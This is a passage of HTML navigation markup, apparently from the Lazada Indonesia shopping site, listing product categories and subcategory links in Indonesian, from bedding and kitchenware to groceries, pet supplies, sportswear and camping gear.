																				<script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.lazada.co.id/kasur-pelindung/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
																				<a href="https://www.lazada.co.id/penerangan/"> <span>Penerangan</span> </a>
																				<script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
																				<a href="https://www.lazada.co.id/beli-peralatan-mandi/"> <span>Peralatan Mandi</span> </a>
																				<script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-cermin-kamar-mandi/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
																				<a href="https://www.lazada.co.id/beli-perlengkapan-dapur-makan/"> <span>Alat Dapur</span> </a>
																				<script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-dapur/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
																				<a href="https://www.lazada.co.id/beli-binatu-kebersihan/"> <span>Binatu &amp; Alat Kebersihan</span> </a>
																				<script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.lazada.co.id/tempat-sampah/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
																				<a href="https://www.lazada.co.id/beli-perawatan-rumah/"> <span>Perkakas &amp; Perbaikan Rumah</span> </a>
																				<script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.lazada.co.id/lampu-penerangan-tempat-kerja/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
																				<a href="https://www.lazada.co.id/Kebun &amp; Luar Ruangan/"> <span>Kebun &amp; Luar Ruangan</span> </a>
																				<script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
																				<a href="https://www.lazada.co.id/beli-alat-tulis-kerajinan/"> <span>Alat Tulis &amp; Kerajinan</span> </a>
																				<script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.lazada.co.id/beli-pensil-2/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
																				<a href="https://www.lazada.co.id/beli-media-musik-dan-buku/"> <span>Media, Musik &amp; Buku</span> </a>
																				<script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.lazada.co.id/film/"}] </script>
																			</li>
																		</ul>
																		<ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
																			<li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
																				<a href="https://www.lazada.co.id/beli-minuman/"> <span>Minuman</span> </a>
																				<script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.lazada.co.id/beli-sirup/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
																				<a href="https://www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan"> <span>Bahan &amp; Bumbu Masakan</span> </a>
																				<script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.lazada.co.id/shop-Pasta/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
																				<a href="https://www.lazada.co.id/shop-Cokelat-Camilan-Permen/"> <span>Cokelat, Camilan &amp; Permen</span> </a>
																				<script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.lazada.co.id/shop-Manisan/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
																				<a href="https://www.lazada.co.id/beli-makanan-sarapan"> <span>Makanan Sarapan, Sereal &amp; Selai</span> </a>
																				<script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.lazada.co.id/shop-bar/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
																				<a href="https://www.lazada.co.id/beli-makanan-minuman-hasil-segar"> <span>Buah &amp; Sayur</span> </a>
																				<script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
																				<a href="https://www.lazada.co.id/shop-kebutuhan-rumah-tangga"> <span>Kebutuhan Rumah Tangga</span> </a>
																				<script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-cucian/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
																				<a href="https://www.lazada.co.id/shop-makanan-hewan"> <span>Makanan Hewan Peliharaan</span> </a>
																				<script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-anjing/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
																				<a href="https://www.lazada.co.id/shop-aksesoris-hewan"> <span>Aksesoris Hewan Peliharaan</span> </a>
																				<script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
																				<a href="https://www.lazada.co.id/shop-kesehatan-hewan-peliharaan"> <span>Kesehatan Hewan Peliharaan</span> </a>
																				<script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-kutu-anjing/"}] </script>
																			</li>
																		</ul>
																		<ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
																			<li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
																				<a href="https://www.lazada.co.id/baju-olahraga-pria/"> <span>Baju Olahraga Pria</span> </a>
																				<script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.lazada.co.id/gym-tote-pria/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
																				<a href="https://www.lazada.co.id/pakaian-olahraga-wanita/"> <span>Baju Olahraga Wanita</span> </a>
																				<script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.lazada.co.id/gym-tote-wanita/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
																				<a href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/"> <span>Sepatu Olahraga Pria</span> </a>
																				<script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-pria/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
																				<a href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/"> <span>Sepatu Olahraga Wanita</span> </a>
																				<script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-wanita/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
																				<a href="https://www.lazada.co.id/camping-dan-hiking/"> <span>Camping dan Hiking</span> </a>
																				<script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.lazada.co.id/panjat-tebing/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
																				<a href="https://www.lazada.co.id/jual-peralatan-memancing/"> <span>Peralatan Memancing</span> </a>
